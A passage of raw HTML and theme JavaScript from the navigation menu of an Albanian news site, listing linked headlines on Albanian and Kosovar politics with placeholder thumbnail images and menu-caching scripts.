href=\"https:\/\/abc24.al\/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs s\u00eb Majlinda Bregut dhe p\u00ebrdorej nga bashk\u00ebshorti i saj\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs s\u00eb Majlinda Bregut dhe p\u00ebrdorej nga bashk\u00ebshorti i saj\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/03\/20240329_193727-696x696-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/ciklon\/\" class=\"td-post-category\" >Ciklon<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj\/\"  rel=\"bookmark\" title=\"\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs s\u00eb Majlinda Bregut dhe p\u00ebrdorej nga bashk\u00ebshorti i saj\">\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1672765303_satelit1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kryesore\/\" class=\"td-post-category\" >Kryesore<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\">L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1704285178_makina.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\">\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51344;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1672765303_satelit1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kryesore\/\" class=\"td-post-category\" >Kryesore<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\">L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1704285178_makina.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\">\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/siguria-kibernetike-dhe-e-albania-ja-shifra-qe-do-te-perfitoje-shqiperia-nga-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria nga BE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria nga BE\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/e-albania-leje.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/siguria-kibernetike-dhe-e-albania-ja-shifra-qe-do-te-perfitoje-shqiperia-nga-be\/\"  rel=\"bookmark\" title=\"Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria nga BE\">Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/qeveria-do-edukoje-deputetet-ligj-i-ri-per-korrupsionin-brenda-vitit-2027\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit 2027\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit 2027\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/20221031215409WhatsApp-Image-2022-10-31-at-9.53.54-PM-1536x1023-1.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/qeveria-do-edukoje-deputetet-ligj-i-ri-per-korrupsionin-brenda-vitit-2027\/\"  rel=\"bookmark\" title=\"Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit 2027\">Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://abc24.al/category/politika/">Të gjitha</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="51344" href="https://abc24.al/category/politika/politike/">Politike</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet/"  rel="bookmark" class="td-image-wrap " title="Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë do të mbahet" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë do të mbahet" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/05/IMG_0204.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/politika/" class="td-post-category" >Politika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet/"  rel="bookmark" title="Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë do të mbahet">Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj/"  rel="bookmark" class="td-image-wrap " title="“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës së Majlinda Bregut dhe përdorej nga bashkëshorti i saj" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës së Majlinda Bregut dhe përdorej nga bashkëshorti i saj" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/03/20240329_193727-696x696-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/ciklon/" class="td-post-category" >Ciklon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj/"  rel="bookmark" title="“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës së Majlinda Bregut dhe përdorej nga bashkëshorti i saj">“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be/"  rel="bookmark" class="td-image-wrap " title="Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u bë!" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u bë!" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/1672765303_satelit1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kryesore/" class="td-post-category" >Kryesore</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be/"  rel="bookmark" title="Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u bë!">Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit/"  rel="bookmark" class="td-image-wrap " title="“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/1704285178_makina.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/politika/politike/" class="td-post-category" >Politike</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit/"  rel="bookmark" title="“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”">“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95966"><a href="https://abc24.al/category/kosova/">Kosova</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"552","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "2155";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "539";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/ks.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\">Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/Glauk-Konjufca.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\">\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/vucic-2-732x375-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\">Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/kurti-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\">Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        